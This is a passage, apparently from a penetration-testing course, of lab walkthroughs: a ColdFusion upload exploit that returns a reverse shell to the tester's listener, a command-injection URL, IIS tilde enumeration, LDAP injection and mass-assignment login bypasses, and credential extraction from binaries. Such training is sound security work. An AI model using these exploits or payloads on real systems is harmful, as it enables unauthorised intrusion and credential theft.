This URL includes a semicolon (%3B) at the beginning of the query string, which can allow for the execution of multiple commands on the server. This could potentially append legitimate functionality with an unintended command. The included echo command prints a message to the console, and is followed by a redirection command to write a file to the C: directory with a message indicating that the server has been compromised.
An example of a ColdFusion Unauthenticated RCE attack is the CVE-2009-2265 vulnerability that affected Adobe ColdFusion versions 8.0.1 and earlier. This exploit allowed unauthenticated users to upload files and gain remote code execution on the target host. The vulnerability exists in the FCKeditor package, and is accessible on the following path:
Code: http
http://www.example.com/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=
CVE-2009-2265 is the vulnerability identified by our earlier searchsploit search as Adobe ColdFusion 8 - Remote Command Execution (RCE). Pull it into a working directory.
Searchsploit
Attacking ColdFusion
root@htb[/htb]$ searchsploit -p 50057

  Exploit: Adobe ColdFusion 8 - Remote Command Execution (RCE)
      URL: https://www.exploit-db.com/exploits/50057
     Path: /usr/share/exploitdb/exploits/cfm/webapps/50057.py
File Type: Python script, ASCII text executable

Copied EDB-ID #50057root@htb[/htb]$ cp /usr/share/exploitdb/exploits/cfm/webapps/50057.py .
A quick cat review of the code indicates that the script needs some information. Set the correct information and launch the exploit.
Exploit Modification
Code: python
if __name__ == '__main__':
    # Define some information
    lhost = '10.10.14.55' # HTB VPN IP
    lport = 4444 # A port not in use on localhost
    rhost = "10.129.247.30" # Target IP
    rport = 8500 # Target Port
    filename = uuid.uuid4().hex
The exploit will take a bit of time to launch, but it eventually will return a functional remote shell
Exploitation
Attacking ColdFusion
root@htb[/htb]$ python3 50057.py

Generating a payload...
Payload size: 1497 bytes
Saved as: 1269fd7bd2b341fab6751ec31bbfb610.jsp

Priting request...
Content-type: multipart/form-data; boundary=77c732cb2f394ea79c71d42d50274368
Content-length: 1698

--77c732cb2f394ea79c71d42d50274368

<SNIP>

--77c732cb2f394ea79c71d42d50274368--


Sending request and printing response...


        <script type="text/javascript">
            window.parent.OnUploadCompleted( 0, "/userfiles/file/1269fd7bd2b341fab6751ec31bbfb610.jsp/1269fd7bd2b341fab6751ec31bbfb610.txt", "1269fd7bd2b341fab6751ec31bbfb610.txt", "0" );
        </script>


Printing some information for debugging...
lhost: 10.10.14.55
lport: 4444
rhost: 10.129.247.30
rport: 8500
payload: 1269fd7bd2b341fab6751ec31bbfb610.jsp

Deleting the payload...

Listening for connection...

Executing the payload...
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.247.30.
Ncat: Connection from 10.129.247.30:49866.
Reverse Shell
Attacking ColdFusion
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\ColdFusion8\runtime\bin>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8

 Directory of C:\ColdFusion8\runtime\bin

22/03/2017  08:53 ��    <DIR>          .
22/03/2017  08:53 ��    <DIR>          ..
18/03/2008  11:11 ��            64.512 java2wsdl.exe
19/01/2008  09:59 ��         2.629.632 jikes.exe
18/03/2008  11:11 ��            64.512 jrun.exe
18/03/2008  11:11 ��            71.680 jrunsvc.exe
18/03/2008  11:11 ��             5.120 jrunsvcmsg.dll
18/03/2008  11:11 ��            64.512 jspc.exe
22/03/2017  08:53 ��             1.804 jvm.config
18/03/2008  11:11 ��            64.512 migrate.exe
18/03/2008  11:11 ��            34.816 portscan.dll
18/03/2008  11:11 ��            64.512 sniffer.exe
18/03/2008  11:11 ��            78.848 WindowsLogin.dll
18/03/2008  11:11 ��            64.512 wsconfig.exe
22/03/2017  08:53 ��             1.013 wsconfig_jvm.config
18/03/2008  11:11 ��            64.512 wsdl2java.exe
18/03/2008  11:11 ��            64.512 xmlscript.exe
              15 File(s)      3.339.009 bytes
               2 Dir(s)   1.432.776.704 bytes free
\
IIS tilde directory enumeration is a technique utilised to uncover hidden files, directories, and short file names (aka the 8.3 format) on some versions of Microsoft Internet Information Services (IIS) web servers. This method takes advantage of a specific vulnerability in IIS, resulting from how it manages short file names within its directories.
When a file or folder is created on an IIS server, Windows generates a short file name in the 8.3 format, consisting of eight characters for the file name, a period, and three characters for the extension. Intriguingly, these short file names can grant access to their corresponding files and folders, even if they were meant to be hidden or inaccessible.
The tilde (~) character, followed by a sequence number, signifies a short file name in a URL. Hence, if someone determines a file or folder's short file name, they can exploit the tilde character and the short file name in the URL to access sensitive data or hidden resources.
IIS tilde directory enumeration primarily involves sending HTTP requests to the server with distinct character combinations in the URL to identify valid short file names. Once a valid short file name is detected, this information can be utilised to access the relevant resource or further enumerate the directory structure.
The enumeration process starts by sending requests with various characters following the tilde:
Code: http
http://example.com/~a
http://example.com/~b
http://example.com/~c
...
Assume the server contains a hidden directory named SecretDocuments. When a request is sent to http://example.com/~s, the server replies with a 200 OK status code, revealing a directory with a short name beginning with "s". The enumeration process continues by appending more characters:
Code: http
http://example.com/~se
http://example.com/~sf
http://example.com/~sg
...
For the request http://example.com/~se, the server returns a 200 OK status code, further refining the short name to "se". Further requests are sent, such as:
http://example.com/~sec
http://example.com/~sed
http://example.com/~see
...
The server delivers a 200 OK status code for the request http://example.com/~sec, further narrowing the short name to "sec".
Continuing this procedure, the short name secret~1 is eventually discovered when the server returns a 200 OK status code for the request http://example.com/~secret.
Once the short name secret~1 is identified, enumeration of specific file names within that path can be performed, potentially exposing sensitive documents.
For instance, if the short name secret~1 is determined for the concealed directory SecretDocuments, files in that directory can be accessed by submitting requests such as:
http://example.com/secret~1/somefile.txt
http://example.com/secret~1/anotherfile.docx
The same IIS tilde directory enumeration technique can also detect 8.3 short file names for files within the directory. After obtaining the short names, those files can be directly accessed using the short names in the requests.
http://example.com/secret~1/somefi~1.txt
In 8.3 short file names, such as somefi~1.txt, the number "1" is a unique identifier that distinguishes files with similar names within the same directory. The numbers following the tilde (~) assist the file system in differentiating between files that share similarities in their names, ensuring each file has a distinct 8.3 short file name.
For example, if two files named somefile.txt and somefile1.txt exist in the same directory, their 8.3 short file names would be:
somefi~1.txt for somefile.txtsomefi~2.txt for somefile1.txtThe initial phase involves mapping the target and determining which services are operating on their respective ports.
Nmap - Open ports
root@htb[/htb]$ nmap -p- -sV -sC --open 10.129.224.91

Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-14 19:44 GMT
Nmap scan report for 10.129.224.91
Host is up (0.011s latency).
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE VERSION
80/tcp open  http    Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 183.38 seconds
IIS 7.5 is running on port 80. Executing a tilde enumeration attack on this version could be a viable option.
Tilde Enumeration using IIS ShortName Scanner
Manually sending HTTP requests for each letter of the alphabet can be a tedious process. Fortunately, there is a tool called IIS-ShortName-Scanner that can automate this task. You can find it on GitHub at the following link: IIS-ShortName-Scanner. To use IIS-ShortName-Scanner, you will need to install Oracle Java on either Pwnbox or your local VM. Details can be found in the following link. How to Install Oracle Java
When you run the below command, it will prompt you for a proxy, just hit enter for No.
root@htb[/htb]$ java -jar iis_shortname_scanner.jar 0 5 http://10.129.204.231/

Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Do you want to use proxy [Y=Yes, Anything Else=No]?
# IIS Short Name (8.3) Scanner version 2023.0 - scan initiated 2023/03/23 15:06:57
Target: http://10.129.204.231/
|_ Result: Vulnerable!
|_ Used HTTP method: OPTIONS
|_ Suffix (magic part): /~1/
|_ Extra information:
  |_ Number of sent requests: 553
  |_ Identified directories: 2
    |_ ASPNET~1
    |_ UPLOAD~1
  |_ Identified files: 3
    |_ CSASPX~1.CS
      |_ Actual extension = .CS
    |_ CSASPX~1.CS??
    |_ TRANSF~1.ASP
Upon executing the tool, it discovers 2 directories and 3 files. However, the target does not permit GET access to http://10.129.204.231/TRANSF~1.ASP, necessitating the brute-forcing of the remaining filename.
Generate Wordlist
The pwnbox image offers an extensive collection of wordlists located in the /usr/share/wordlists/ directory, which can be utilised for this purpose.
root@htb[/htb]$ egrep -r ^transf /usr/share/wordlists/ | sed 's/^[^:]*://' > /tmp/list.txt
This command combines egrep and sed to filter and modify the contents of input files, then save the results to a new file.
| Command Part | Description |
egrep -r ^transf | The egrep command is used to search for lines containing a specific pattern in the input files. The -r flag indicates a recursive search through directories. The ^transf pattern matches any line that starts with "transf". The output of this command will be lines that begin with "transf" along with their source file names. |
| | The pipe symbol (|) is used to pass the output of the first command (egrep) to the second command (sed). In this case, the lines starting with "transf" and their file names will be the input for the sed command. |
sed 's/^[^:]://' | The sed command is used to perform a find-and-replace operation on its input (in this case, the output of egrep). The 's/^[^:]://' expression tells sed to find any sequence of characters at the beginning of a line (^) up to the first colon (:), and replace them with nothing (effectively removing the matched text). The result will be the lines starting with "transf" but without the file names and colons. |
> /tmp/list.txt | The greater-than symbol (>) is used to redirect the output of the entire command (i.e., the modified lines) to a new file named /tmp/list.txt. |
Gobuster Enumeration
Once you have created the custom wordlist, you can use gobuster to enumerate all items in the target. GoBuster is an open-source directory and file brute-forcing tool written in the Go programming language. It is designed for penetration testers and security professionals to help identify and discover hidden files, directories, or resources on web servers during security assessments.
root@htb[/htb]$ gobuster dir -u http://10.129.204.231/ -w /tmp/list.txt -x .aspx,.asp

===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.129.204.231/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /tmp/list.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.5
[+] Extensions:              asp,aspx
[+] Timeout:                 10s
===============================================================
2023/03/23 15:14:05 Starting gobuster in directory enumeration mode
===============================================================
/transf**.aspx        (Status: 200) [Size: 941]
Progress: 306 / 309 (99.03%)
===============================================================
2023/03/23 15:14:11 Finished
===============================================================
From the redacted output, you can see that gobuster has successfully identified an .aspx file as the full filename corresponding to the previously discovered short name TRANSF~1.ASP.
LDAP (Lightweight Directory Access Protocol) is a protocol used to access and manage directory information. A directory is a hierarchical data store that contains information about network resources such as users, groups, computers, printers, and other devices. LDAP provides some excellent functionality:
| Functionality | Description |
Efficient | Efficient and fast queries and connections to directory services, thanks to its lean query language and non-normalised data storage. |
Global naming model | Supports multiple independent directories with a global naming model that ensures unique entries. |
Extensible and flexible | This helps to meet future and local requirements by allowing custom attributes and schemas. |
Compatibility | It is compatible with many software products and platforms as it runs over TCP/IP and SSL directly, and it is platform-independent, suitable for use in heterogeneous environments with various operating systems. |
Authentication | It provides authentication mechanisms that enable users to sign on once and access multiple resources on the server securely. |
However, it also suffers some significant issues:
| Functionality | Description |
|---|---|
Compliance | Directory servers must be LDAP compliant for service to be deployed, which may limit the choice of vendors and products. |
Complexity | Difficult to use and understand for many developers and administrators, who may not know how to configure LDAP clients correctly or use it securely. |
Encryption | LDAP does not encrypt its traffic by default, which exposes sensitive data to potential eavesdropping and tampering. LDAPS (LDAP over SSL) or StartTLS must be used to enable encryption. |
Injection | Vulnerable to LDAP injection attacks, where malicious users can manipulate LDAP queries and gain unauthorised access to data or resources. To prevent such attacks, input validation and output encoding must be implemented. |
LDAP is commonly used for providing a central location for accessing and managing directory services. Directory services are collections of information about the organisation, its users, and assets–like usernames and passwords. LDAP enables organisations to store, manage, and secure this information in a standardised way. Here are some common use cases:
| Use Case | Description |
Authentication | LDAP can be used for central authentication, allowing users to have single login credentials across multiple applications and systems. This is one of the most common use cases for LDAP. |
Authorisation | LDAP can manage permissions and access control for network resources such as folders or files on a network share. However, this may require additional configuration or integration with protocols like Kerberos. |
Directory Services | LDAP provides a way to search, retrieve, and modify data stored in a directory, making it helpful for managing large numbers of users and devices in a corporate network. LDAP is based on the X.500 standard for directory services. |
Synchronisation | LDAP can be used to keep data consistent across multiple systems by replicating changes made in one directory to another. |
There are two popular implementations of LDAP: OpenLDAP, an open-source software widely used and supported, and Microsoft Active Directory, a Windows-based implementation that seamlessly integrates with other Microsoft products and services.
Although LDAP and AD are related, they serve different purposes. LDAP is a protocol that specifies the method of accessing and modifying directory services, whereas AD is a directory service that stores and manages user and computer data. While LDAP can communicate with AD and other directory services, it is not a directory service itself. AD offers extra functionalities such as policy administration, single sign-on, and integration with various Microsoft products.
| LDAP | Active Directory (AD) |
|---|---|
A protocol that defines how clients and servers communicate with each other to access and manipulate data stored in a directory service. |
A directory server that uses LDAP as one of its protocols to provide authentication, authorisation, and other services for Windows-based networks. |
An open and cross-platform protocol that can be used with different types of directory servers and applications. |
Proprietary software that only works with Windows-based systems and requires additional components such as DNS (Domain Name System) and Kerberos for its functionality. |
It has a flexible and extensible schema that allows custom attributes and object classes to be defined by administrators or developers. |
It has a predefined schema that follows and extends the X.500 standard with additional object classes and attributes specific to Windows environments. Modifications should be made with caution and care. |
Supports multiple authentication mechanisms such as simple bind, SASL, etc. |
It supports Kerberos as its primary authentication mechanism but also supports NTLM (NT LAN Manager) and LDAP over SSL/TLS for backward compatibility. |
LDAP works by using a client-server architecture. A client sends an LDAP request to a server, which searches the directory service and returns a response to the client. LDAP is a protocol that is simpler and more efficient than X.500, on which it is based. It uses a client-server model, where clients send requests to servers using LDAP messages encoded in ASN.1 (Abstract Syntax Notation One) and transmitted over TCP/IP (Transmission Control Protocol/Internet Protocol). The servers process the requests and send back responses using the same format. LDAP supports various requests, such as bind, unbind, search, compare, add, delete, modify, etc.
LDAP requests are messages that clients send to servers to perform operations on data stored in a directory service. An LDAP request is comprised of several components:
Session connection: The client connects to the server via an LDAP port (usually 389 or 636).Request type: The client specifies the operation it wants to perform, such as bind, search, etc.Request parameters: The client provides additional information for the request, such as the distinguished name (DN) of the entry to be accessed or modified, the scope and filter of the search query, the attributes and values to be added or changed, etc.Request ID: The client assigns a unique identifier for each request to match it with the corresponding response from the server.Once the server receives the request, it processes it and sends back a response message that includes several components:
Response type: The server indicates the operation that was performed in response to the request.Result code: The server indicates whether or not the operation was successful and why.Matched DN: If applicable, the server returns the DN of the closest existing entry that matches the request.Referral: The server returns a URL of another server that may have more information about the request, if applicable.Response data: The server returns any additional data related to the response, such as the attributes and values of an entry that was searched or modified.After receiving and processing the response, the client disconnects from the LDAP port.
ldapsearch
For example, ldapsearch is a command-line utility used to search for information stored in a directory using the LDAP protocol. It is commonly used to query and retrieve data from an LDAP directory service.
LDAP
root@htb[/htb]$ ldapsearch -H ldap://ldap.example.com:389 -D "cn=admin,dc=example,dc=com" -w secret123 -b "ou=people,dc=example,dc=com" "(mail=john.doe@example.com)"
This command can be broken down as follows:
ldap.example.com on port 389.cn=admin,dc=example,dc=com with password secret123.ou=people,dc=example,dc=com.(mail=john.doe@example.com) to find entries that have this email address.The server would process the request and send back a response, which might look something like this:
Code: ldap
dn: uid=jdoe,ou=people,dc=example,dc=com
objectClass: inetOrgPerson
objectClass: organizationalPerson
objectClass: person
objectClass: top
cn: John Doe
sn: Doe
uid: jdoe
mail: john.doe@example.com

result: 0 Success
This response includes the entry's distinguished name (DN) that matches the search criteria and its attributes and values.
LDAP injection is an attack that exploits web applications that use LDAP (Lightweight Directory Access Protocol) for authentication or storing user information. The attacker can inject malicious code or characters into LDAP queries to alter the application's behaviour, bypass security measures, and access sensitive data stored in the LDAP directory.
To test for LDAP injection, you can use input values that contain special characters or operators that can change the query's meaning:
| Input | Description |
|---|---|
| An asterisk match any number of characters. |
( ) | Parentheses ( ) can group expressions. |
| | A vertical bar | can perform logical OR. |
& | An ampersand & can perform logical AND. |
(cn=) | Input values that try to bypass authentication or authorisation checks by injecting conditions that always evaluate to true can be used. For example, (cn=) or (objectClass=*) can be used as input values for a username or password fields. |
LDAP injection attacks are similar to SQL injection attacks but target the LDAP directory service instead of a database.
For example, suppose an application uses the following LDAP query to authenticate users:
(&(objectClass=user)(sAMAccountName=$username)(userPassword=$password))
In this query, $username and $password contain the user's login credentials. An attacker could inject the * character into the $username or $password field to modify the LDAP query and bypass authentication.
If an attacker injects the * character into the $username field, the LDAP query will match any user account with any password. This would allow the attacker to gain access to the application with any password, as shown below:
$username = "*";
$password = "dummy";
(&(objectClass=user)(sAMAccountName=$username)(userPassword=$password))
Alternatively, if an attacker injects the * character into the $password field, the LDAP query would match any user account with any password that contains the injected string. This would allow the attacker to gain access to the application with any username, as shown below:
$username = "dummy";
$password = "*";
(&(objectClass=user)(sAMAccountName=$username)(userPassword=$password))
LDAP injection attacks can lead to severe consequences, such as unauthorised access to sensitive information, elevated privileges, and even full control over the affected application or server. These attacks can also considerably impact data integrity and availability, as attackers may alter or remove data within the directory service, causing disruptions to applications and services dependent on that data.
To mitigate the risks associated with LDAP injection attacks, it is crucial to thoroughly validate and sanitize user input before incorporating it into LDAP queries. This process should involve removing LDAP-specific special characters like * and employing parameterised queries to ensure user input is treated solely as data, not executable code.
Enumerating the target helps us to understand services and exposed ports. An nmap services scan is a type of network scanning technique used to identify and analyze the services running on a target system or network. By probing open ports and assessing the responses, nmap is able to deduce which services are active and their respective versions. The scan provides valuable information about the target's network infrastructure, and potential vulnerabilities and attack surfaces.
nmap
LDAP
root@htb[/htb]$ nmap -p- -sC -sV --open --min-rate=1000 10.129.204.229

Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 14:43 SAST
Nmap scan report for 10.129.204.229
Host is up (0.18s latency).
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT    STATE SERVICE VERSION
80/tcp  open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-title: Login
389/tcp open  ldap    OpenLDAP 2.2.X - 2.3.X

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 149.73 seconds
nmap detects a http server running on port 80 and an ldap server running on port 389
Injection
As OpenLDAP runs on the server, it is safe to assume that the web application running on port 80 uses LDAP for authentication.
Attempting to log in using a wildcard character (*) in the username and password fields grants access to the system, effectively bypassing any authentication measures that had been implemented. This is a significant security issue as it allows anyone with knowledge of the vulnerability to gain unauthorised access to the system and potentially sensitive data.
Several frameworks offer handy mass-assignment features to lessen the workload for developers. Because of this, programmers can directly insert a whole set of user-entered data from a form into an object or database. This feature is often used without a whitelist for protecting the fields from the user's input. This vulnerability could be used by an attacker to steal sensitive information or destroy data.
Web mass assignment vulnerability is a type of security vulnerability where attackers can modify the model attributes of an application through the parameters sent to the server. Reversing the code, attackers can see these parameters and by assigning values to critical unprotected parameters during the HTTP request, they can edit the data of a database and change the intended functionality of an application.
Ruby on Rails is a web application framework that is vulnerable to this type of attack. The following example shows how attackers can exploit mass assignment vulnerability in Ruby on Rails. Assuming we have a User model with the following attributes:
Code: ruby
class User < ActiveRecord::Base
  attr_accessible :username, :email
end
The above model specifies that only the username and email attributes are allowed to be mass-assigned. However, attackers can modify other attributes by tampering with the parameters sent to the server. Let's assume that the server receives the following parameters.
Code: javascript
{ "user" => { "username" => "hacker", "email" => "hacker@example.com", "admin" => true } }
Although the User model does not explicitly state that the admin attribute is accessible, the attacker can still change it because it is present in the arguments. Bypassing any access controls that may be in place, the attacker can send this data as part of a POST request to the server to establish a user with admin privileges.
Suppose we come across the following application that features an Asset Manager web application. Also suppose that the application's source code has been provided to us. Completing the registration step, we get the message Success!!, and we can try to log in.

After login in, we get the message Account is pending approval. The administrator of this web app must approve our registration. Reviewing the python code of the /opt/asset-manager/app.py file reveals the following snippet.
Code: python
for i,j,k in cur.execute('select * from users where username=? and password=?',(username,password)):
  if k:
    session['user']=i
    return redirect("/home",code=302)
  else:
    return render_template('login.html',value='Account is pending for approval')
We can see that the application is checking if the value k is set. If yes, then it allows the user to log in. In the code below, we can also see that if we set the confirmed parameter during registration, then it inserts cond as True and allows us to bypass the registration checking step.
Code: python
try:
  if request.form['confirmed']:
    cond=True
except:
      cond=False
with sqlite3.connect("database.db") as con:
  cur = con.cursor()
  cur.execute('select * from users where username=?',(username,))
  if cur.fetchone():
    return render_template('index.html',value='User exists!!')
  else:
    cur.execute('insert into users values(?,?,?)',(username,password,cond))
    con.commit()
    return render_template('index.html',value='Success!!')
In that case, what we should try is to register another user and try setting the confirmed parameter to a random value. Using Burp Suite, we can capture the HTTP POST request to the /register page and set the parameters username=new&password=test&confirmed=test.

We can now try to log in to the application using the new:test credentials.

The mass assignment vulnerability is exploited successfully and we are now logged into the web app without waiting for the administrator to approve our registration request.
To prevent this type of attack, one should explicitly assign the attributes for the allowed fields, or use whitelisting methods provided by the framework to check the attributes that can be mass-assigned. The following example shows how to use strong parameters in the User controller.
Code: ruby
class UsersController < ApplicationController
  def create
    @user = User.new(user_params)
    if @user.save
      redirect_to @user
    else
      render 'new'
    end
  end

  private

  def user_params
    params.require(:user).permit(:username, :email)
  end
end
In the example above, the user_params method returns a new hash that includes only the username and email attributes, ignoring any more input the client may have sent. By doing this, we ensure that only explicitly permitted attributes can be changed by mass assignment.
Applications that are connected to services often include connection strings that can be leaked if they are not protected sufficiently. In the following paragraphs, we will go through the process of enumerating and exploiting applications that are connected to other services in order to extend their functionality. This can help us collect information and move laterally or escalate our privileges during penetration testing.
The octopus_checker binary is found on a remote machine during the testing. Running the application locally reveals that it connects to database instances in order to verify that they are available.
Attacking Applications Connecting to Services
root@htb[/htb]$ ./octopus_checker

Program had started..
Attempting Connection
Connecting ...

The driver reported the following diagnostics whilst running SQLDriverConnect

01000:1:0:[unixODBC][Driver Manager]Can't open lib 'ODBC Driver 17 for SQL Server' : file not found
connected
The binary probably connects using a SQL connection string that contains credentials. Using tools like PEDA (Python Exploit Development Assistance for GDB) we can further examine the file. This is an extension of the standard GNU Debugger (GDB), which is used for debugging C and C++ programs. GDB is a command line tool that lets you step through the code, set breakpoints, and examine and change variables. Running the following command we can execute the binary through it.
Attacking Applications Connecting to Services
root@htb[/htb]$ gdb ./octopus_checker

GNU gdb (Debian 9.2-1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./octopus_checker...
(No debugging symbols found in ./octopus_checker)
Once the binary is loaded, we set the disassembly-flavor to define the display style of the code, and we proceed with disassembling the main function of the program.
Code: assembly
gdb-peda$ set disassembly-flavor intel
gdb-peda$ disas main

Dump of assembler code for function main:
   0x0000555555555456 <+0>:    endbr64
   0x000055555555545a <+4>:    push   rbp
   0x000055555555545b <+5>:    mov    rbp,rsp

 <SNIP>

   0x0000555555555625 <+463>:    call   0x5555555551a0 <_ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_PKc@plt>
   0x000055555555562a <+468>:    mov    rdx,rax
   0x000055555555562d <+471>:    mov    rax,QWORD PTR [rip+0x299c]        # 0x555555557fd0
   0x0000555555555634 <+478>:    mov    rsi,rax
   0x0000555555555637 <+481>:    mov    rdi,rdx
   0x000055555555563a <+484>:    call   0x5555555551c0 <_ZNSolsEPFRSoS_E@plt>
   0x000055555555563f <+489>:    mov    rbx,QWORD PTR [rbp-0x4a8]
   0x0000555555555646 <+496>:    lea    rax,[rbp-0x4b7]
   0x000055555555564d <+503>:    mov    rdi,rax
   0x0000555555555650 <+506>:    call   0x555555555220 <_ZNSaIcEC1Ev@plt>
   0x0000555555555655 <+511>:    lea    rdx,[rbp-0x4b7]
   0x000055555555565c <+518>:    lea    rax,[rbp-0x4a0]
   0x0000555555555663 <+525>:    lea    rsi,[rip+0xa34]        # 0x55555555609e
   0x000055555555566a <+532>:    mov    rdi,rax
   0x000055555555566d <+535>:    call   0x5555555551f0 <_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEC1EPKcRKS3_@plt>
   0x0000555555555672 <+540>:    lea    rax,[rbp-0x4a0]
   0x0000555555555679 <+547>:    mov    edx,0x2
   0x000055555555567e <+552>:    mov    rsi,rbx
   0x0000555555555681 <+555>:    mov    rdi,rax
   0x0000555555555684 <+558>:    call   0x555555555329 <_Z13extract_errorNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEEPvs>
   0x0000555555555689 <+563>:    lea    rax,[rbp-0x4a0]
   0x0000555555555690 <+570>:    mov    rdi,rax
   0x0000555555555693 <+573>:    call   0x555555555160 <_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEED1Ev@plt>
   0x0000555555555698 <+578>:    lea    rax,[rbp-0x4b7]
   0x000055555555569f <+585>:    mov    rdi,rax
   0x00005555555556a2 <+588>:    call   0x5555555551d0 <_ZNSaIcED1Ev@plt>
   0x00005555555556a7 <+593>:    cmp    WORD PTR [rbp-0x4b2],0x0

<SNIP>

   0x0000555555555761 <+779>:    mov    rbx,QWORD PTR [rbp-0x8]
   0x0000555555555765 <+783>:    leave
   0x0000555555555766 <+784>:    ret
End of assembler dump.
This reveals several call instructions that point to addresses containing strings. They appear to be sections of a SQL connection string, but the sections are not in order, and the endianness entails that the string text is reversed. Endianness defines the order that the bytes are read in different architectures. Further down the function, we see a call to SQLDriverConnect.
Code: assembly
   0x00005555555555ff <+425>:    mov    esi,0x0
   0x0000555555555604 <+430>:    mov    rdi,rax
   0x0000555555555607 <+433>:    call   0x5555555551b0 <SQLDriverConnect@plt>
   0x000055555555560c <+438>:    add    rsp,0x10
   0x0000555555555610 <+442>:    mov    WORD PTR [rbp-0x4b4],ax
Adding a breakpoint at this address and running the program once again, reveals a SQL connection string in the RDX register address, containing the credentials for a local database instance.
Code: assembly
gdb-peda$ b *0x5555555551b0

Breakpoint 1 at 0x5555555551b0


gdb-peda$ run

Starting program: /htb/rollout/octopus_checker
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program had started..
Attempting Connection
[----------------------------------registers-----------------------------------]
RAX: 0x55555556c4f0 --> 0x4b5a ('ZK')
RBX: 0x0
RCX: 0xfffffffd
RDX: 0x7fffffffda70 ("DRIVER={ODBC Driver 17 for SQL Server};SERVER=localhost, 1401;UID=username;PWD=password;")
RSI: 0x0
RDI: 0x55555556c4f0 --> 0x4b5a ('ZK')

<SNIP>
Apart from trying to connect to the MS SQL service, penetration testers can also check if the password is reusable from users of the same network.
A DLL file is a Dynamically Linked Library and it contains code that is called from other programs while they are running. The MultimasterAPI.dll binary is found on a remote machine during the enumeration process. Examination of the file reveals that this is a .Net assembly.
Attacking Applications Connecting to Services
C:\> Get-FileMetaData .\MultimasterAPI.dll

<SNIP>
M .NETFramework,Version=v4.6.1 TFrameworkDisplayName.NET Framework 4.6.1    api/getColleagues        ! htt
p://localhost:8081*POST         Ò^         øJ  ø,  RSDSœ»¡ÍuqœK£"Y¿bˆ   C:\Users\Hazard\Desktop\Stuff\Multimast
<SNIP>
Using the debugger and .NET assembly editor dnSpy, we can view the source code directly. This tool allows reading, editing, and debugging the source code of a .NET assembly (C# and Visual Basic). Inspection of MultimasterAPI.Controllers -> ColleagueController reveals a database connection string containing the password.

Apart from trying to connect to the MS SQL service, attacks like password spraying can also be used to test the security of other services.
Though this module focuses on nine specific applications, there are still many different ones that we may encounter in the wild. I have performed large penetration tests where I ended up with an over 500-page EyeWitness report to go through.
The module was designed to teach a methodology that can be applied to all other applications we may encounter. The list of applications we covered in this module covers the main functions and most of the objectives of the vast number of individual applications to increase the effectiveness of your internal and external assessments during your penetration tests.
We covered enumerating the network and creating a visual representation of the applications within a network to ensure maximum coverage. We also covered a variety of ways that we can attack common applications, from fingerprinting and discovery to abusing built-in functionality and known public exploits. The aim of the sections on osTicket and GitLab was not only to teach you how to enumerate and attack these specific applications but also to show how support desk ticketing systems and Git repository applications may yield fruit that can be useful elsewhere during an engagement.
A big part of penetration testing is adapting to the unknown. Some testers may run a few scans and become discouraged when they don't see anything directly exploitable. If we can dig through our scan data and filter out all of the noise, we will often find things that scanners miss, such as a Tomcat instance with weak or default credentials or a wide-open Git repository that gives us an SSH key or password that we can use elsewhere to gain access. Having a deep understanding of the necessary methodology and mindset will make you successful, no matter if the target network has WordPress and Tomcat or a custom support ticketing system and a network monitoring system such as Nagios. Ensure that you understand the various techniques taught for footprinting these applications and the curiosity to explore an unknown application. You will come across applications not listed in this module. Similar to what I did with the Nexus Repository OSS application in the introduction section, you can apply these principles to find issues like default credentials and built-in functionality leading to remote code execution.
That being said, here are a few other applications that we have come across during assessments and are worth looking out for:
| Application | Abuse Info |
|---|---|
| Axis2 | This can be abused similar to Tomcat. We will often actually see it sitting on top of a Tomcat installation. If we cannot get RCE via Tomcat, it is worth checking for weak/default admin credentials on Axis2. We can then upload a webshell in the form of an AAR file (Axis2 service file). There is also a Metasploit module that can assist with this. |
| Websphere | Websphere has suffered from many different vulnerabilities over the years. Furthermore, if we can log in to the administrative console with default credentials such as system:manager we can deploy a WAR file (similar to Tomcat) and gain RCE via a web shell or reverse shell. |
